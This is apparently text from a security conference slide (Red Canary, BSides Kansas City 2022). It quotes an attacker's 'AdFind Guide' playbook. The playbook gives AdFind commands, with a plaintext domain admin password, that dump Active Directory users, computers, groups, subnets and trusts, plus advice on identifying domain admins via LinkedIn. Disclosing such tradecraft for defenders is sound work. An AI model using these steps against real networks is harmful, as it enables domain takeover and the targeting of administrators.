 ADFind
Kill Chain " Initial Access " AdFind Guide
Code: [Highlight].
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=person)" > ad_users.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "objectcategory=computer" > ad_computers.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=organizationalUnit)" > ad_ous.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -sc trustdmp > trustdmp.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -subnets -f (objectCategory=subnet) > subnets.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -f "(objectcategory=group)" > ad_group.txt
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -gcb -sc trustdmp > trustdmp.txt
Adfind survey with LOGIN PASS DOMAIN WITHOUT CONTEXT FROM NETWORK/VPN
You can remove this:
Code: [Highlight]
adfind.exe -h 10.50.50.4 -b dc=optech,dc=local -u optech.local\administrator -up
9088JodyLynn7 -sc trustdmp > trustdmp.txt
The edge command overwrites anyway.
https://www.joeware.net/freetools/tools/adfind/
If you do not know who this person is after the survey, see adfind + check linkedin (section
below).
So 2-3-5 accounts in the end, you get out of the domain admins and question each and should
have an idea who it is. As a result, 1-2-3 accounts are found who can be an administrator.
Option #2:
Let's turn into home analysts - look at Adfind.
We are interested in adfind_groups file
We go in, see a bunch of text.
Press Ctrl + F (Notepad2 / Geany).
Type in
```
dn:CN=
```
And button Find All in the current document.
The output is EXACTLY the following (I cut out a chunk and left 10-20 lines, usually there
are 100 to 10,000 lines)
```
adfind_groups:3752:
dn:CN=SQLServer2005SQLBrowserUser$TRUCAMTLDC,CN=Users,DC=domain,DC=com
adfind_groups:3775: dn:CN=clubsocial,CN=Users,DC=domain,DC=com
adfind_groups:3800: dn:CN=Signature Intl-Special,OU=Groups,OU=Infra,DC=domain,DC=com
adfind_groups:3829: dn:CN=FIMSyncAdmins,CN=Users,DC=domain,DC=com
adfind_groups:3852: dn:CN=GRP-GRAPHISTE,OU=FG-GRP,DC=domain,DC=com
adfind_groups:3877: dn:CN=IT,CN=Users,DC=domain,DC=com
adfind_groups:3902:
dn:CN=MSOL_AD_Sync_RichCoexistence,CN=Users,DC=domain,DC=com
adfind_groups:3925: dn:CN=WinRMRemoteWMIUsers__,CN=Users,DC=domain,DC=com
adfind_groups:3946: dn:CN=EDI,CN=Users,DC=domain,DC=com
adfind_groups:3967: dn:CN=Signature Canada,OU=Groups,OU=Infra,DC=domain,DC=com
adfind_groups:4037: dn:CN=Signature USA,OU=Groups,OU=Infra,DC=domain,DC=com
...
red canary
ADFind
BSIDES
KANSAS CITY
2022